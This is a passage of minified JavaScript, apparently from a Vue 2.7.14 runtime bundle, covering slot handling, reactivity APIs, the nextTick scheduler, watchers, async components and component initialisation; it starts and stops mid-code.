o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n["default"]||(n["default"]=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var c in n)n[c].every(At)&&delete n[c];return n}function At(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ct(e){return e.isComment&&e.asyncFactory}function Dt(e,t,n,r){var i,o=Object.keys(n).length>0,a=t?!!t.$stable:!o,u=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==s&&u===r.$key&&!o&&!r.$hasNormal)return r;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=It(e,n,c,t[c]))}else i={};for(var l in n)l in i||(i[l]=Ot(n,l));return t&&Object.isExtensible(t)&&(t._normalized=i),W(i,"$stable",a),W(i,"$key",u),W(i,"$hasNormal",o),i}function It(e,t,n,r){var i=function(){var t=fe;pe(e);var n=arguments.length?r.apply(null,arguments):r({}),i=(n=n&&"object"==(0,a["default"])(n)&&!u(n)?[n]:at(n))&&n[0];return pe(t),n&&(!i||1===n.length&&i.isComment&&!Ct(i))?void 0:n};return r.proxy&&Object.defineProperty(t,n,{get:i,enumerable:!0,configurable:!0}),i}function Ot(e,t){return function(){return e[t]}}function St(e){return{get attrs(){if(!e._attrsProxy){var t=e._attrsProxy={};W(t,"_v_attr_proxy",!0),Tt(t,e.$attrs,s,e,"$attrs")}return e._attrsProxy},get listeners(){return e._listenersProxy||Tt(e._listenersProxy={},e.$listeners,s,e,"$listeners"),e._listenersProxy},get slots(){return function(e){return e._slotsProxy||Nt(e._slotsProxy={},e.$scopedSlots),e._slotsProxy}(e)},emit:M(e.$emit,e),expose:function(t){t&&Object.keys(t).forEach((function(n){return He(e,t,n)}))}}}function Tt(e,t,n,r,i){var o=!1;for(var a in t)a in e?t[a]!==n[a]&&(o=!0):(o=!0,Mt(e,a,r,i));for(var s in e)s in t||(o=!0,delete e[s]);return o}function Mt(e,t,n,r){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[r][t]}})}function Nt(e,t){for(var n in t)e[n]=t[n];for(var r in e)r in t||delete e[r]}function Pt(){var e=fe;return e._setupContext||(e._setupContext=St(e))}var Ft=null;function Rt(e,t){return(e.__esModule||de&&"Module"===e[Symbol.toStringTag])&&(e=e["default"]),h(e)?t.extend(e):e}function Lt(e){if(u(e))for(var t=0;t<e.length;t++){var n=e[t];if(l(n)&&(l(n.componentOptions)||Ct(n)))return n}}function jt(e,t,n,r,i,o){return(u(n)||f(n))&&(i=r,r=n,n=void 0),d(o)&&(i=2),function(e,t,n,r,i){return l(n)&&l(n.__ob__)?ge():(l(n)&&l(n.is)&&(t=n.is),t?(u(r)&&p(r[0])&&((n=n||{}).scopedSlots={"default":r[0]},r.length=0),2===i?r=at(r):1===i&&(r=function(e){for(var t=0;t<e.length;t++)if(u(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t?(a=e.$vnode&&e.$vnode.ns||q.getTagNamespace(t),o=q.isReservedTag(t)?new he(q.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!l(s=ar(e.$options,"components",t))?new he(t,n,r,void 0,void 0,e):Yn(s,n,e,r,t)):o=Yn(t,n,e,r),u(o)?o:l(o)?(l(a)&&$t(o,a),l(n)&&function(e){h(e.style)&&mn(e.style),h(e["class"])&&mn(e["class"])}(n),o):ge()):ge());var o,a,s}(e,t,n,r,i)}function $t(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),l(e.children))for(var r=0,i=e.children.length;r<i;r++){var o=e.children[r];l(o.tag)&&(c(o.ns)||d(n)&&"svg"!==o.tag)&&$t(o,t,n)}}function Ut(e,t,n){we();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Gt(e,r,"errorCaptured hook")}}Gt(e,t,n)}finally{Ee()}}function Bt(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&_(o)&&!o._handled&&(o["catch"]((function(e){return Ut(e,r,i+" (Promise/async)")})),o._handled=!0)}catch(e){Ut(e,r,i)}return o}function Gt(e,t,n){if(q.errorHandler)try{return q.errorHandler.call(null,e,t,n)}catch(t){t!==e&&zt(t)}zt(e)}function zt(e,t,n){if(!Y||"undefined"==typeof console)throw e;console.error(e)}var Ht,qt=!1,Vt=[],Wt=!1;function Kt(){Wt=!1;var e=Vt.slice(0);Vt.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ce(Promise)){var Zt=Promise.resolve();Ht=function(){Zt.then(Kt),te&&setTimeout(R)},qt=!0}else if(J||"undefined"==typeof MutationObserver||!ce(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ht="undefined"!=typeof setImmediate&&ce(setImmediate)?function(){setImmediate(Kt)}:function(){setTimeout(Kt,0)};else{var Yt=1,Xt=new MutationObserver(Kt),Jt=document.createTextNode(String(Yt));Xt.observe(Jt,{characterData:!0}),Ht=function(){Yt=(Yt+1)%2,Jt.data=String(Yt)},qt=!0}function Qt(e,t){var n;if(Vt.push((function(){if(e)try{e.call(t)}catch(e){Ut(e,t,"nextTick")}else n&&n(t)})),Wt||(Wt=!0,Ht()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}function en(e){return function(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:fe;if(n)return function(e,t,n){var r=e.$options;r[t]=nr(r[t],n)}(n,e,t)}}var tn=en("beforeMount"),nn=en("mounted"),rn=en("beforeUpdate"),on=en("updated"),an=en("beforeDestroy"),sn=en("destroyed"),un=en("activated"),cn=en("deactivated"),ln=en("serverPrefetch"),dn=en("renderTracked"),fn=en("renderTriggered"),pn=en("errorCaptured"),hn=Object.freeze({__proto__:null,version:"2.7.14",defineComponent:function(e){return e},ref:function(e){return ze(e,!1)},shallowRef:function(e){return ze(e,!0)},isRef:Ge,toRef:qe,toRefs:function(e){var t=u(e)?new Array(e.length):{};for(var n in e)t[n]=qe(e,n);return t},unref:function(e){return Ge(e)?e.value:e},proxyRefs:function(e){if($e(e))return e;for(var t={},n=Object.keys(e),r=0;r<n.length;r++)He(t,e,n[r]);return t},customRef:function(e){var t=new be,n=e((function(){t.depend()}),(function(){t.notify()})),r=n.get,i=n.set,o={get value(){return r()},set value(e){i(e)}};return W(o,"__v_isRef",!0),o},triggerRef:function(e){e.dep&&e.dep.notify()},reactive:function(e){return je(e,!1),e},isReactive:$e,isReadonly:Be,isShallow:Ue,isProxy:function(e){return $e(e)||Be(e)},shallowReactive:Le,markRaw:function(e){return Object.isExtensible(e)&&W(e,"__v_skip",!0),e},toRaw:function Mo(e){var t=e&&e.__v_raw;return t?Mo(t):e},readonly:Ve,shallowReadonly:function(e){return We(e,!0)},computed:function(e,t){var n,r,i=p(e);i?(n=e,r=R):(n=e.get,r=e.set);var o=se()?null:new bn(fe,n,R,{lazy:!0}),a={effect:o,get value(){return o?(o.dirty&&o.evaluate(),be.target&&o.depend(),o.value):n()},set value(e){r(e)}};return W(a,"__v_isRef",!0),W(a,"__v_isReadonly",i),a},watch:function(e,t,n){return Je(e,t,n)},watchEffect:function(e,t){return Je(e,null,t)},watchPostEffect:Ze,watchSyncEffect:function(e,t){return Je(e,null,{flush:"sync"})},EffectScope:Qe,effectScope:function(e){return new Qe(e)},onScopeDispose:function(e){Ye&&Ye.cleanups.push(e)},getCurrentScope:function(){return Ye},provide:function(e,t){fe&&(et(fe)[e]=t)},inject:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined&&arguments[2],r=fe;if(r){var i=r.$parent&&r.$parent._provided;if(i&&e in i)return i[e];if(arguments.length>1)return n&&p(t)?t.call(r):t}},h:function(e,t,n){return jt(fe,e,t,n,2,!0)},getCurrentInstance:function(){return fe&&{proxy:fe}},useSlots:function(){return Pt().slots},useAttrs:function(){return Pt().attrs},useListeners:function(){return Pt().listeners},mergeDefaults:function(e,t){var n=u(e)?e.reduce((function(e,t){return e[t]={},e}),{}):e;for(var r in t){var i=n[r];i?u(i)||p(i)?n[r]={type:i,"default":t[r]}:i["default"]=t[r]:null===i&&(n[r]={"default":t[r]})}return n},nextTick:Qt,set:Pe,del:Fe,useCssModule:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"$style";return fe&&fe[e]||s},useCssVars:function(e){if(Y){var t=fe;t&&Ze((function(){var n=t.$el,r=e(t,t._setupProxy);if(n&&1===n.nodeType){var i=n.style;for(var o in r)i.setProperty("--".concat(o),r[o])}}))}},defineAsyncComponent:function(e){p(e)&&(e={loader:e});var t=e,n=t.loader,r=t.loadingComponent,i=t.errorComponent,o=t.delay,a=void 0===o?200:o,s=t.timeout,u=(t.suspensible,t.onError),c=null,l=0,d=function f(){var e;return c||(e=c=n()["catch"]((function(e){if(e=e instanceof Error?e:new Error(String(e)),u)return new Promise((function(t,n){u(e,(function(){return t((l++,c=null,f()))}),(function(){return n(e)}),l+1)}));throw e})).then((function(t){return e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t["default"]),t)})))};return function(){return{component:d(),delay:a,timeout:s,error:i,loading:r}}},onBeforeMount:tn,onMounted:nn,onBeforeUpdate:rn,onUpdated:on,onBeforeUnmount:an,onUnmounted:sn,onActivated:un,onDeactivated:cn,onServerPrefetch:ln,onRenderTracked:dn,onRenderTriggered:fn,onErrorCaptured:function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:fe;pn(e,t)}}),gn=new le;function mn(e){return vn(e,gn),gn.clear(),e}function vn(e,t){var n,r,i=u(e);if(!(!i&&!h(e)||e.__v_skip||Object.isFrozen(e)||e instanceof he)){if(e.__ob__){var o=e.__ob__.dep.id;if(t.has(o))return;t.add(o)}if(i)for(n=e.length;n--;)vn(e[n],t);else if(Ge(e))vn(e.value,t);else for(n=(r=Object.keys(e)).length;n--;)vn(e[r[n]],t)}}var _n,yn=0,bn=function(){function e(t,n,r,o,a){(0,i["default"])(this,e),function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:Ye;t&&t.active&&t.effects.push(e)}(this,Ye&&!Ye._vm?Ye:t?t._scope:void 0),(this.vm=t)&&a&&(t._watcher=this),o?(this.deep=!!o.deep,this.user=!!o.user,this.lazy=!!o.lazy,this.sync=!!o.sync,this.before=o.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=r,this.id=++yn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new le,this.newDepIds=new le,this.expression="",p(n)?this.getter=n:(this.getter=function(e){if(!K.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(n),this.getter||(this.getter=R)),this.value=this.lazy?void 0:this.get()}return(0,o["default"])(e,[{key:"get",value:function(){var e;we(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Ut(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&mn(e),Ee(),this.cleanupDeps()}return e}},{key:"addDep",value:function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))}},{key:"cleanupDeps",value:function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0}},{key:"update",value:function(){this.lazy?this.dirty=!0:this.sync?this.run():Gn(this)}},{key:"run",value:function(){if(this.active){var e=this.get();if(e!==this.value||h(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');Bt(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}}},{key:"evaluate",value:function(){this.value=this.get(),this.dirty=!1}},{key:"depend",value:function(){for(var e=this.deps.length;e--;)this.deps[e].depend()}},{key:"teardown",value:function(){if(this.vm&&!this.vm._isBeingDestroyed&&E(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}}}]),e}();function kn(e,t){_n.$on(e,t)}function wn(e,t){_n.$off(e,t)}function En(e,t){var n=_n;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function xn(e,t,n){_n=e,rt(t,n||{},kn,wn,En,e),_n=void 0}var An=null;function Cn(e){var t=An;return An=e,function(){An=t}}function Dn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function In(e,t){if(t){if(e._directInactive=!1,Dn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)In(e.$children[n]);Sn(e,"activated")}}function On(e,t){if(!(t&&(e._directInactive=!0,Dn(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)On(e.$children[n]);Sn(e,"deactivated")}}function Sn(e,t,n){var r=!(arguments.length>3&&arguments[3]!==undefined)||arguments[3];we();var i=fe;r&&pe(e);var o=e.$options[t],a="".concat(t," hook");if(o)for(var s=0,u=o.length;s<u;s++)Bt(o[s],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),r&&pe(i),Ee()}var Tn=[],Mn=[],Nn={},Pn=!1,Fn=!1,Rn=0,Ln=0,jn=Date.now;if(Y&&!J){var $n=window.performance;$n&&"function"==typeof $n.now&&jn()>document.createEvent("Event").timeStamp&&(jn=function(){return $n.now()})}var Un=function(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id};function Bn(){var e,t;for(Ln=jn(),Fn=!0,Tn.sort(Un),Rn=0;Rn<Tn.length;Rn++)(e=Tn[Rn]).before&&e.before(),t=e.id,Nn[t]=null,e.run();var n=Mn.slice(),r=Tn.slice();Rn=Tn.length=Mn.length=0,Nn={},Pn=Fn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,In(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Sn(r,"updated")}}(r),function(){for(var e=0;e<ye.length;e++){var t=ye[e];t.subs=t.subs.filter((function(e){return e})),t._pending=!1}ye.length=0}(),ue&&q.devtools&&ue.emit("flush")}function Gn(e){var t=e.id;if(null==Nn[t]&&(e!==be.target||!e.noRecurse)){if(Nn[t]=!0,Fn){for(var n=Tn.length-1;n>Rn&&Tn[n].id>e.id;)n--;Tn.splice(n+1,0,e)}else Tn.push(e);Pn||(Pn=!0,Qt(Bn))}}function zn(e,t){if(e){for(var n=Object.create(null),r=de?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var a=e[o].from;if(a in t._provided)n[o]=t._provided[a];else if("default"in e[o]){var s=e[o]["default"];n[o]=p(s)?s.call(t):s}}}return n}}function Hn(e,t,n,r,i){var o,a=this,c=i.options;A(r,"_uid")?(o=Object.create(r))._original=r:(o=r,r=r._original);var l=d(c._compiled),f=!l;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||s,this.injections=zn(c.inject,r),this.slots=function(){return a.$slots||Dt(r,e.scopedSlots,a.$slots=xt(n,r)),a.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Dt(r,e.scopedSlots,this.slots())}}),l&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=Dt(r,e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,i){var a=jt(o,e,t,n,i,f);return a&&!u(a)&&(a.fnScopeId=c._scopeId,a.fnContext=r),a}:this._c=function(e,t,n,r){return jt(o,e,t,n,r,f)}}function qn(e,t,n,r,i){var o=ve(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Vn(e,t){for(var n in t)e[I(n)]=t[n]}function Wn(e){return e.name||e.__name||e._componentTag}Et(Hn.prototype);var Kn={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Kn.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return l(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e,An)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,r,i){var o=r.data.scopedSlots,a=e.$scopedSlots,u=!!(o&&!o.$stable||a!==s&&!a.$stable||o&&e.$scopedSlots.$key!==o.$key||!o&&e.$scopedSlots.$key),c=!!(i||e.$options._renderChildren||u),l=e.$vnode;e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=i;var d=r.data.attrs||s;e._attrsProxy&&Tt(e._attrsProxy,d,l.data&&l.data.attrs||s,e,"$attrs")&&(c=!0),e.$attrs=d,n=n||s;var f=e.$options._parentListeners;if(e._listenersProxy&&Tt(e._listenersProxy,n,f||s,e,"$listeners"),e.$listeners=e.$options._parentListeners=n,xn(e,n,f),t&&e.$options.props){Oe(!1);for(var p=e._props,h=e.$options._propKeys||[],g=0;g<h.length;g++){var m=h[g],v=e.$options.props;p[m]=sr(m,v,t,e)}Oe(!0),e.$options.propsData=t}c&&(e.$slots=xt(i,r.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Sn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,Mn.push(t)):In(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?On(t,!0):t.$destroy())}},Zn=Object.keys(Kn);function Yn(e,t,n,r,i){if(!c(e)){var o=n.$options._base;if(h(e)&&(e=o.extend(e)),"function"==typeof e){var a;if(c(e.cid)&&(e=function(e,t){if(d(e.error)&&l(e.errorComp))return e.errorComp;if(l(e.resolved))return e.resolved;var n=Ft;if(n&&l(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),d(e.loading)&&l(e.loadingComp))return e.loadingComp;if(n&&!l(e.owners)){var r=e.owners=[n],i=!0,o=null,a=null;n.$on("hook:destroyed",(function(){return E(r,n)}));var s=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==o&&(clearTimeout(o),o=null),null!==a&&(clearTimeout(a),a=null))},u=B((function(n){e.resolved=Rt(n,t),i?r.length=0:s(!0)})),f=B((function(t){l(e.errorComp)&&(e.error=!0,s(!0))})),p=e(u,f);return h(p)&&(_(p)?c(e.resolved)&&p.then(u,f):_(p.component)&&(p.component.then(u,f),l(p.error)&&(e.errorComp=Rt(p.error,t)),l(p.loading)&&(e.loadingComp=Rt(p.loading,t),0===p.delay?e.loading=!0:o=setTimeout((function(){o=null,c(e.resolved)&&c(e.error)&&(e.loading=!0,s(!1))}),p.delay||200)),l(p.timeout)&&(a=setTimeout((function(){a=null,c(e.resolved)&&f(null)}),p.timeout)))),i=!1,e.loading?e.loadingComp:e.resolved}}(a=e,o),void 0===e))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(a,t,n,r,i);t=t||{},kr(e),l(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),o=i[r],a=t.model.callback;l(o)?(u(o)?-1===o.indexOf(a):o!==a)&&(i[r]=[a].concat(o)):i[r]=a}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!c(r)){var i={},o=e.attrs,a=e.props;if(l(o)||l(a))for(var s in r){var u=T(s);ot(i,a,s,u,!0)||ot(i,o,s,u,!1)}return i}}(t,e);if(d(e.options.functional))return function(e,t,n,r,i){var o=e.options,a={},c=o.props;if(l(c))for(var d in c)a[d]=sr(d,c,t||s);else l(n.attrs)&&Vn(a,n.attrs),l(n.props)&&Vn(a,n.props);var f=new Hn(n,a,i,r,e),p=o.render.call(null,f._c,f);if(p instanceof he)return qn(p,n,f.parent,o);if(u(p)){for(var h=at(p)||[],g=new Array(h.length),m=0;m<h.length;m++)g[m]=qn(h[m],n,f.parent,o);return g}}(e,f,t,n,r);var p=t.on;if(t.on=t.nativeOn,d(e.options.abstract)){var g=t.slot;t={},g&&(t.slot=g)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Zn.length;n++){var r=Zn[n],i=t[r],o=Kn[r];i===o||i&&i._merged||(t[r]=i?Xn(o,i):o)}}(t);var m=Wn(e.options)||i;return new he("vue-component-".concat(e.cid).concat(m?"-".concat(m):""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:p,tag:i,children:r},a)}}}function Xn(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Jn=R,Qn=q.optionMergeStrategies;function er(e,t){var n,r,i,o=!(arguments.length>2&&arguments[2]!==undefined)||arguments[2];if(!t)return e;for(var a=de?Reflect.ownKeys(t):Object.keys(t),s=0;s<a.length;s++)"__ob__"!==(n=a[s])&&(r=e[n],i=t[n],o&&A(e,n)?r!==i&&m(r)&&m(i)&&er(r,i):Pe(e,n,i));return e}function tr(e,t,n){return n?function(){var r=p(t)?t.call(n,n):t,i=p(e)?e.call(n,n):e;return r?er(r,i):i}:t?e?function(){return er(p(t)?t.call(this,this):t,p(e)?e.call(this,this):e)}:t:e}function nr(e,t){var n=t?e?e.concat(t):u(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function rr(e,t,n,r){var i=Object.create(e||null);return t?P(i,t):i}Qn.data=function(e,t,n){return n?tr(e,t,n):t&&"function"!=typeof t?e:tr(e,t)},H.forEach((function(e){Qn[e]=nr})),z.forEach((function(e){Qn[e+"s"]=rr})),Qn.watch=function(e,t,n,r){if(e===ie&&(e=void 0),t===ie&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in P(i,e),t){var a=i[o],s=t[o];a&&!u(a)&&(a=[a]),i[o]=a?a.concat(s):u(s)?s:[s]}return i},Qn.props=Qn.methods=Qn.inject=Qn.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return P(i,e),t&&P(i,t),i},Qn.provide=function(e,t){return e?function(){var n=Object.create(null);return er(n,p(e)?e.call(this):e),t&&er(n,p(t)?t.call(this):t,!1),n}:t};var ir=function(e,t){return void 0===t?e:t};function or(e,t,n){if(p(t)&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(u(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[I(i)]={type:null});else if(m(n))for(var a in n)i=n[a],o[I(a)]=m(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(u(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(m(n))for(var o in n){var a=n[o];r[o]=m(a)?P({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];p(r)&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t["extends"]&&(e=or(e,t["extends"],n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=or(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)A(e,o)||s(o);function s(r){var i=Qn[r]||ir;a[r]=i(e[r],t[r],n,r)}return a}function ar(e,t,n,r){if("string"==typeof n){var i=e[t];if(A(i,n))return i[n];var o=I(n);if(A(i,o))return i[o];var a=O(o);return A(i,a)?i[a]:i[n]||i[o]||i[a]}}function sr(e,t,n,r){var i=t[e],o=!A(n,e),a=n[e],s=dr(Boolean,i.type);if(s>-1)if(o&&!A(i,"default"))a=!1;else if(""===a||a===T(e)){var u=dr(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(A(t,"default")){var r=t["default"];return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:p(r)&&"Function"!==cr(t.type)?r.call(e):r}}(r,i,e);var c=Ie;Oe(!0),Me(a),Oe(c)}return a}var ur=/^\s*function (\w+)/;function cr(e){var t=e&&e.toString().match(ur);return t?t[1]:""}function lr(e,t){return cr(e)===cr(t)}function dr(e,t){if(!u(t))return lr(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(lr(t[n],e))return n;return-1}var fr={enumerable:!0,configurable:!0,get:R,set:R};function pr(e,t,n){fr.get=function(){return this[t][n]},fr.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fr)}function hr(e){var t=e.$options;if(t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props=Le({}),i=e.$options._propKeys=[];for(var o in e.$parent&&Oe(!1),t)i.push(o),Ne(r,o,sr(o,t,n,e)),o in e||pr(e,"_props",o);Oe(!0)}(e,t.props),function(e){var t=e.$options,n=t.setup;if(n){var r=e._setupContext=St(e);pe(e),we();var i=Bt(n,null,[e._props||Le({}),r],e,"setup");if(Ee(),pe(),p(i))t.render=i;else if(h(i))if(e._setupState=i,i.__sfc){var o=e._setupProxy={};for(var a in i)"__sfc"!==a&&He(o,i,a)}else for(var s in i)V(s)||He(e,i,s)}}(e),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?R:M(t[n],e)}(e,t.methods),t.data)!function(e){var t=e.$options.data;m(t=e._data=p(t)?function(e,t){we();try{return e.call(t,t)}catch(e){return Ut(e,t,"data()"),{}}finally{Ee()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props;e.$options.methods;for(var i=n.length;i--;){var o=n[i];r&&A(r,o)||V(o)||pr(e,"_data",o)}var a=Me(t);a&&a.vmCount++}(e);else{var n=Me(e._data={});n&&n.vmCount++}t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=se();for(var i in t){var o=t[i],a=p(o)?o:o.get;r||(n[i]=new bn(e,a||R,R,gr)),i in e||mr(e,i,o)}}(e,t.computed),t.watch&&t.watch!==ie&&function(e,t){for(var n in t){var r=t[n];if(u(r))for(var i=0;i<r.length;i++)yr(e,n,r[i]);else yr(e,n,r)}}(e,t.watch)}var gr={lazy:!0};function mr(e,t,n){var r=!se();p(n)?(fr.get=r?vr(t):_r(n),fr.set=R):(fr.get=n.get?r&&!1!==n.cache?vr(t):_r(n.get):R,fr.set=n.set||R),Object.defineProperty(e,t,fr)}function vr(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),be.target&&t.depend(),t.value}}function _r(e){return function(){return e.call(this,this)}}function yr(e,t,n,r){return m(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var br=0;function kr(e){var t=e.options;if(e["super"]){var n=kr(e["super"]);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&P(e.extendOptions,r),(t=e.options=or(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function wr(e){this._init(e)}function Er(e){return e&&(Wn(e.Ctor.options)||e.tag)}function xr(e,t){return u(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===g.call(n)&&e.test(t));var n}function Ar(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=a.name;s&&!t(s)&&Cr(n,o,r,i)}}}function Cr(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,E(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=br++,t._isVue=!0,t.__v_skip=!0,t._scope=new Qe(!0),t._scope._vm=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=or(kr(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&xn(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=xt(t._renderChildren,r),e.$scopedSlots=n?Dt(e.$parent,n.data.scopedSlots,e.$slots):s,e._c=function(t,n,r,i){return jt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return jt(e,t,n,r,i,!0)};var i=n&&n.data;Ne(e,"$attrs",i&&i.attrs||s,null,!0),Ne(e,"$listeners",t._parentListeners||s,null,!0)}(t),Sn(t,"beforeCreate",void 0,!1),function(e){var 